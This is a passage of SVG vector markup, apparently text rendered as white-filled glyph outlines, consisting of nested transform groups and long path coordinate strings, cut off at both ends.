0.297,-0.436C0.307,-0.429 0.32,-0.426 0.335,-0.426C0.344,-0.426 0.354,-0.426 0.365,-0.426C0.376,-0.427 0.387,-0.427 0.399,-0.427C0.41,-0.428 0.421,-0.428 0.432,-0.429C0.443,-0.429 0.453,-0.43 0.461,-0.43C0.482,-0.43 0.501,-0.427 0.52,-0.421C0.538,-0.415 0.555,-0.407 0.569,-0.396C0.583,-0.385 0.595,-0.371 0.603,-0.355C0.612,-0.338 0.616,-0.319 0.616,-0.298C0.616,-0.285 0.614,-0.272 0.61,-0.259C0.606,-0.245 0.601,-0.232 0.594,-0.219C0.587,-0.205 0.58,-0.192 0.571,-0.178C0.562,-0.165 0.553,-0.152 0.543,-0.14C0.525,-0.117 0.506,-0.095 0.484,-0.075C0.462,-0.055 0.439,-0.037 0.415,-0.022C0.391,-0.007 0.365,0.004 0.338,0.013C0.31,0.022 0.283,0.026 0.254,0.026C0.242,0.026 0.229,0.025 0.216,0.023C0.203,0.021 0.19,0.017 0.177,0.013C0.165,0.009 0.153,0.003 0.141,-0.004C0.13,-0.01 0.12,-0.018 0.112,-0.026C0.103,-0.035 0.097,-0.044 0.092,-0.054C0.087,-0.065 0.084,-0.076 0.084,-0.088C0.084,-0.094 0.085,-0.099 0.087,-0.105C0.088,-0.11 0.093,-0.113 0.1,-0.113Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,452.979,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,489.673,0)">
                        <path d="M0.095,-0.089C0.1,-0.108 0.105,-0.13 0.112,-0.155C0.119,-0.18 0.126,-0.207 0.134,-0.235C0.142,-0.263 0.149,-0.292 0.157,-0.321C0.165,-0.35 0.172,-0.379 0.179,-0.406C0.18,-0.408 0.181,-0.41 0.183,-0.413C0.185,-0.416 0.187,-0.419 0.191,-0.422C0.194,-0.425 0.199,-0.428 0.205,-0.43C0.21,-0.432 0.217,-0.434 0.224,-0.434C0.23,-0.434 0.235,-0.433 0.24,-0.432C0.245,-0.431 0.25,-0.429 0.254,-0.427C0.258,-0.424 0.261,-0.421 0.264,-0.418C0.266,-0.414 0.268,-0.41 0.268,-0.405L0.268,-0.402C0.268,-0.4 0.267,-0.399 0.267,-0.398L0.253,-0.347C0.238,-0.289 0.223,-0.231 0.207,-0.172C0.191,-0.114 0.176,-0.056 0.161,0.003C0.16,0.005 0.159,0.007 0.158,0.01C0.156,0.013 0.155,0.016 0.152,0.019C0.15,0.022 0.147,0.024 0.144,0.026C0.141,0.028 0.137,0.029 0.132,0.029C0.124,0.029 0.116,0.028 0.11,0.024C0.103,0.021 0.098,0.016 0.093,0.011C0.089,0.006 0.085,0 0.083,-0.006C0.081,-0.012 0.08,-0.018 0.08,-0.023L0.08,-0.028C0.08,-0.029 0.08,-0.031 0.081,-0.032L0.095,-0.089ZM0.222,-0.595C0.224,-0.602 0.227,-0.61 0.231,-0.62C0.235,-0.629 0.243,-0.638 0.253,-0.646C0.259,-0.649 0.265,-0.652 0.272,-0.654C0.28,-0.656 0.285,-0.658 0.289,-0.658C0.292,-0.658 0.295,-0.657 0.299,-0.654C0.302,-0.652 0.305,-0.65 0.308,-0.647C0.311,-0.644 0.314,-0.64 0.317,-0.636C0.325,-0.636 0.33,-0.633 0.333,-0.627C0.335,-0.622 0.336,-0.616 0.336,-0.609C0.336,-0.604 0.336,-0.599 0.335,-0.595C0.334,-0.59 0.333,-0.587 0.333,-0.584C0.331,-0.578 0.327,-0.571 0.321,-0.566C0.316,-0.56 0.309,-0.555 0.302,-0.551C0.295,-0.547 0.288,-0.544 0.28,-0.542C0.272,-0.539 0.265,-0.538 0.259,-0.538C0.252,-0.538 0.246,-0.539 0.242,-0.542C0.238,-0.545 0.233,-0.55 0.227,-0.559C0.223,-0.563 0.221,-0.567 0.22,-0.57C0.22,-0.573 0.22,-0.575 0.22,-0.577C0.22,-0.581 0.22,-0.584 0.22,-0.587C0.221,-0.589 0.222,-0.592 0.222,-0.595Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,502.319,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,526.562,0)">
                        <path d="M0.166,-0.152C0.166,-0.179 0.169,-0.208 0.175,-0.237C0.181,-0.267 0.188,-0.295 0.194,-0.322C0.186,-0.322 0.177,-0.323 0.168,-0.326C0.16,-0.328 0.152,-0.331 0.145,-0.335C0.137,-0.339 0.132,-0.344 0.127,-0.349C0.122,-0.355 0.12,-0.362 0.12,-0.369C0.12,-0.372 0.121,-0.376 0.122,-0.38C0.123,-0.385 0.125,-0.389 0.128,-0.394C0.13,-0.398 0.133,-0.402 0.137,-0.405C0.141,-0.408 0.146,-0.41 0.15,-0.41L0.216,-0.41C0.222,-0.41 0.226,-0.412 0.229,-0.418C0.231,-0.423 0.233,-0.428 0.234,-0.434C0.238,-0.452 0.242,-0.469 0.246,-0.483C0.25,-0.497 0.253,-0.508 0.255,-0.518C0.258,-0.527 0.26,-0.535 0.261,-0.541C0.263,-0.547 0.264,-0.552 0.264,-0.556L0.263,-0.584L0.263,-0.589C0.263,-0.591 0.263,-0.595 0.263,-0.599C0.264,-0.603 0.265,-0.609 0.268,-0.617C0.27,-0.623 0.274,-0.629 0.279,-0.635C0.284,-0.64 0.292,-0.643 0.302,-0.643C0.311,-0.643 0.318,-0.641 0.324,-0.638C0.33,-0.634 0.335,-0.629 0.339,-0.624C0.343,-0.618 0.346,-0.611 0.348,-0.604C0.35,-0.596 0.351,-0.589 0.351,-0.581C0.351,-0.573 0.35,-0.566 0.349,-0.559L0.313,-0.422C0.331,-0.425 0.346,-0.428 0.36,-0.431C0.374,-0.433 0.387,-0.436 0.401,-0.438C0.416,-0.441 0.429,-0.444 0.44,-0.447C0.451,-0.449 0.46,-0.452 0.468,-0.453C0.476,-0.455 0.482,-0.457 0.488,-0.458C0.493,-0.459 0.497,-0.459 0.501,-0.459C0.506,-0.459 0.511,-0.459 0.517,-0.458C0.522,-0.457 0.527,-0.456 0.531,-0.454C0.535,-0.452 0.538,-0.449 0.541,-0.446C0.544,-0.442 0.545,-0.438 0.545,-0.432C0.545,-0.424 0.543,-0.417 0.54,-0.411C0.537,-0.405 0.533,-0.4 0.528,-0.395C0.523,-0.391 0.518,-0.387 0.512,-0.385C0.506,-0.382 0.499,-0.38 0.493,-0.378C0.488,-0.377 0.481,-0.376 0.473,-0.374C0.465,-0.372 0.455,-0.37 0.446,-0.368C0.436,-0.365 0.425,-0.363 0.415,-0.36C0.404,-0.358 0.393,-0.355 0.383,-0.353C0.368,-0.349 0.356,-0.345 0.345,-0.343C0.334,-0.34 0.325,-0.338 0.318,-0.337C0.31,-0.336 0.304,-0.335 0.3,-0.334C0.295,-0.333 0.291,-0.333 0.288,-0.333C0.282,-0.314 0.277,-0.296 0.272,-0.278C0.267,-0.26 0.264,-0.244 0.26,-0.228C0.257,-0.213 0.255,-0.199 0.254,-0.187C0.252,-0.175 0.251,-0.165 0.251,-0.158C0.251,-0.149 0.252,-0.141 0.254,-0.133C0.256,-0.125 0.258,-0.118 0.262,-0.112C0.266,-0.106 0.271,-0.102 0.278,-0.098C0.285,-0.095 0.293,-0.093 0.303,-0.093C0.32,-0.093 0.337,-0.098 0.354,-0.107C0.371,-0.117 0.386,-0.129 0.402,-0.143C0.417,-0.158 0.431,-0.174 0.445,-0.191C0.458,-0.208 0.471,-0.225 0.482,-0.24C0.486,-0.246 0.491,-0.249 0.497,-0.249C0.499,-0.249 0.501,-0.249 0.504,-0.248C0.507,-0.247 0.51,-0.246 0.512,-0.245C0.515,-0.243 0.517,-0.241 0.519,-0.238C0.521,-0.236 0.521,-0.233 0.521,-0.229C0.521,-0.226 0.521,-0.224 0.521,-0.223C0.516,-0.203 0.508,-0.183 0.497,-0.162C0.486,-0.142 0.475,-0.122 0.463,-0.101C0.459,-0.094 0.454,-0.087 0.448,-0.08C0.442,-0.073 0.435,-0.067 0.427,-0.06C0.42,-0.054 0.412,-0.048 0.404,-0.042C0.396,-0.037 0.388,-0.031 0.381,-0.027C0.368,-0.019 0.355,-0.014 0.34,-0.011C0.326,-0.008 0.312,-0.006 0.298,-0.006C0.277,-0.006 0.258,-0.01 0.241,-0.018C0.225,-0.025 0.211,-0.036 0.2,-0.049C0.189,-0.062 0.18,-0.078 0.174,-0.095C0.168,-0.113 0.166,-0.132 0.166,-0.152Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(0.751401,0,0,0.751401,501.161,879.817)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.112,-0.249C0.118,-0.273 0.126,-0.298 0.137,-0.323C0.148,-0.349 0.161,-0.375 0.176,-0.4C0.191,-0.426 0.208,-0.451 0.226,-0.476C0.245,-0.501 0.264,-0.525 0.285,-0.549C0.306,-0.572 0.327,-0.594 0.349,-0.615C0.371,-0.635 0.393,-0.654 0.415,-0.671C0.425,-0.679 0.435,-0.683 0.444,-0.686C0.453,-0.688 0.462,-0.689 0.472,-0.689C0.482,-0.689 0.491,-0.687 0.5,-0.684C0.508,-0.681 0.516,-0.676 0.524,-0.667C0.527,-0.665 0.529,-0.662 0.532,-0.66C0.535,-0.657 0.538,-0.656 0.541,-0.656C0.541,-0.656 0.542,-0.657 0.543,-0.658L0.55,-0.67C0.552,-0.672 0.554,-0.673 0.556,-0.674C0.562,-0.677 0.568,-0.679 0.576,-0.679C0.584,-0.68 0.591,-0.681 0.599,-0.681C0.614,-0.681 0.628,-0.678 0.642,-0.673C0.655,-0.667 0.667,-0.66 0.678,-0.65C0.702,-0.627 0.721,-0.599 0.734,-0.567C0.747,-0.535 0.753,-0.5 0.753,-0.463C0.753,-0.43 0.749,-0.394 0.739,-0.355C0.73,-0.322 0.718,-0.289 0.702,-0.257C0.687,-0.225 0.668,-0.195 0.647,-0.167C0.625,-0.139 0.602,-0.113 0.575,-0.09C0.549,-0.067 0.521,-0.047 0.492,-0.031C0.462,-0.014 0.431,-0.001 0.399,0.008C0.367,0.017 0.334,0.022 0.301,0.022C0.27,0.022 0.242,0.017 0.218,0.008C0.193,-0.002 0.172,-0.015 0.155,-0.032C0.138,-0.049 0.125,-0.07 0.116,-0.094C0.107,-0.118 0.103,-0.144 0.103,-0.173C0.103,-0.185 0.103,-0.198 0.105,-0.21C0.106,-0.223 0.109,-0.236 0.112,-0.249ZM0.194,-0.216C0.191,-0.2 0.189,-0.185 0.189,-0.172C0.189,-0.154 0.192,-0.138 0.198,-0.124C0.205,-0.11 0.214,-0.098 0.225,-0.089C0.237,-0.08 0.251,-0.073 0.267,-0.068C0.283,-0.063 0.301,-0.061 0.32,-0.061C0.343,-0.061 0.366,-0.065 0.389,-0.072C0.413,-0.079 0.436,-0.089 0.458,-0.103C0.481,-0.117 0.503,-0.133 0.523,-0.152C0.544,-0.172 0.564,-0.193 0.581,-0.218C0.599,-0.242 0.615,-0.269 0.629,-0.297C0.642,-0.326 0.654,-0.356 0.662,-0.389C0.665,-0.4 0.668,-0.413 0.669,-0.425C0.671,-0.438 0.671,-0.45 0.671,-0.462C0.671,-0.481 0.669,-0.499 0.665,-0.516C0.661,-0.533 0.654,-0.549 0.644,-0.562C0.634,-0.575 0.621,-0.586 0.605,-0.594C0.59,-0.602 0.57,-0.606 0.547,-0.606C0.544,-0.606 0.541,-0.605 0.539,-0.602C0.538,-0.599 0.536,-0.596 0.534,-0.591C0.532,-0.588 0.53,-0.584 0.528,-0.58C0.526,-0.576 0.523,-0.573 0.52,-0.57C0.516,-0.566 0.512,-0.564 0.507,-0.562C0.502,-0.56 0.496,-0.559 0.488,-0.559C0.483,-0.559 0.478,-0.56 0.474,-0.563C0.469,-0.565 0.465,-0.569 0.461,-0.573C0.459,-0.575 0.457,-0.576 0.456,-0.577C0.455,-0.579 0.453,-0.579 0.452,-0.579C0.449,-0.579 0.445,-0.578 0.44,-0.575C0.435,-0.573 0.431,-0.569 0.426,-0.566C0.42,-0.562 0.416,-0.559 0.411,-0.555C0.406,-0.551 0.403,-0.547 0.4,-0.544C0.378,-0.522 0.356,-0.497 0.334,-0.47C0.312,-0.443 0.292,-0.415 0.273,-0.387C0.254,-0.358 0.238,-0.329 0.224,-0.3C0.211,-0.271 0.201,-0.243 0.194,-0.216Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,35.5957,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,68.4814,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 